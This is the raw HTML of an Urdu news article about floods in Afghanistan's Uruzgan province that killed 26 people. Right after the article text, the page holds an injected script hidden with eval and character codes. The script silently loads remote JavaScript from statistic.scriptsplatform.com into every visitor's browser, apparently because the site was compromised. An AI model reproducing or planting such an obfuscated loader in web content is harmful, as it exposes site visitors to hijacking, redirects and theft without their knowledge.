	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: افغانستان کے صوبہ اروزگان میں سیلاب کی تباہکاریاں،26افرا ہلاک،متعدد مویشی بہہ گئے">
                  افغانستان کے صوبہ اروزگان میں سیلاب کی تباہکاریاں،26افرا ہلاک،متعدد مویشی بہہ گئے</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jul 12, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2022/07/77777_1.jpg" class="img-fluid wp-post-image" alt="At least 26 people killed in foods in Uruzgan: Officials" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/07/77777_1.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/07/77777_1-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/07/77777_1-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>کابل</strong>: افغانستان کے صوبہ ارزگان کے مقامی حکام نے بتایا کہ ارزگان کے گیزاب ، خاس اور چورہ اضلاع میں حالیہ سیلاب میں کم از کم 26 افراد ہلاک ہوگئے جبکہ سیلاب سے بڑے پیمانے پر مالی نقصان بھی ہوا ہے۔ اروزگان کے نائب گورنر حکمت اللہ مزمل نے کہا کہ صرف خاص اروزگان ضلع میں ہی تقریباً 500,000 کلدور کو مالی نقصان پہنچا ہے۔دریں اثنا صوبے میں حالیہ سیلاب سے متاثر ہونے والے خاندانوں کا کہنا ہے کہ سیلاب کا پانی ان کا تمام سامان بہا لے گیا وہ اب تہی دست ہیں ۔ <br><br>محمد ولی نے، جو سیلاب سے متاثر ہوئے ہیں، کہا کہ وہ حکام اور انسانی ہمدردی کے اداروں سے استدعا کرتے ہیں کہ انہیں امداد بہم پہنچائی جائے انہوں نے مزید کہا کہ ہمارے پاس جو کچھ تھا سیلابی ریلا یا تو اسے بہا لے گیا یا وہ سیلاب کے پانی میں ڈوب کر تباہ ہو گیا ہے۔ متعدد مویشی بہہ گئے اور ہر چیز سیلاب کے ساتھ بہہ کر آنے والی منوںکیچڑ کے نیچے دب گئی ۔متاثرہ خاندان کے ایک رکن قدرت اللہ نے کہا کہ بہت سی دکانوں کا سامان سیلاب کی نذر ہو گیا وہ یات بہہ گیا یا جو رہ گیا وہ پانی میں ڈوبے رہنے سے برباد ہو گیا ۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F&#038;text=%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%B5%D9%88%D8%A8%DB%81%20%D8%A7%D8%B1%D9%88%D8%B2%DA%AF%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%B3%DB%8C%D9%84%D8%A7%D8%A8%20%DA%A9%DB%8C%20%D8%AA%D8%A8%D8%A7%DB%81%DA%A9%D8%A7%D8%B1%DB%8C%D8%A7%DA%BA%D8%8C26%D8%A7%D9%81%D8%B1%D8%A7%20%DB%81%D9%84%D8%A7%DA%A9%D8%8C%D9%85%D8%AA%D8%B9%D8%AF%D8%AF%20%D9%85%D9%88%DB%8C%D8%B4%DB%8C%20%D8%A8%DB%81%DB%81%20%DA%AF%D8%A6%DB%92" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=افغانستان%20کے%20صوبہ%20اروزگان%20میں%20سیلاب%20کی%20تباہکاریاں،26افرا%20ہلاک،متعدد%20مویشی%20بہہ%20گئے&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F&#038;title=%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%B5%D9%88%D8%A8%DB%81%20%D8%A7%D8%B1%D9%88%D8%B2%DA%AF%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%B3%DB%8C%D9%84%D8%A7%D8%A8%20%DA%A9%DB%8C%20%D8%AA%D8%A8%D8%A7%DB%81%DA%A9%D8%A7%D8%B1%DB%8C%D8%A7%DA%BA%D8%8C26%D8%A7%D9%81%D8%B1%D8%A7%20%DB%81%D9%84%D8%A7%DA%A9%D8%8C%D9%85%D8%AA%D8%B9%D8%AF%D8%AF%20%D9%85%D9%88%DB%8C%D8%B4%DB%8C%20%D8%A8%DB%81%DB%81%20%DA%AF%D8%A6%DB%92" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F&#038;text&#038;title=%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%B5%D9%88%D8%A8%DB%81%20%D8%A7%D8%B1%D9%88%D8%B2%DA%AF%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%B3%DB%8C%D9%84%D8%A7%D8%A8%20%DA%A9%DB%8C%20%D8%AA%D8%A8%D8%A7%DB%81%DA%A9%D8%A7%D8%B1%DB%8C%D8%A7%DA%BA%D8%8C26%D8%A7%D9%81%D8%B1%D8%A7%20%DB%81%D9%84%D8%A7%DA%A9%D8%8C%D9%85%D8%AA%D8%B9%D8%AF%D8%AF%20%D9%85%D9%88%DB%8C%D8%B4%DB%8C%20%D8%A8%DB%81%DB%81%20%DA%AF%D8%A6%DB%92" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/dont-take-part-in-protests-chinas-embassy-in-sri-lanka-warns-its-nationals/" rel="prev">چین کا سری لنکا میں اپنے شہریوں کو انتباہ، مظاہروں سے دور رہنے کی تلقین <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/sri-lanka-president-and-the-former-finance-minister-hit-airport-standoff-in-escape-attempt/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> سری لنکا کے سابق وزیر خزانہ کے بعد صدر راج پاکسے کی بھی بیرون ملک فرار ہونے کی کوشش ناکام</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/at-least-26-people-killed-in-foods-in-uruzgan-officials/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='102628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>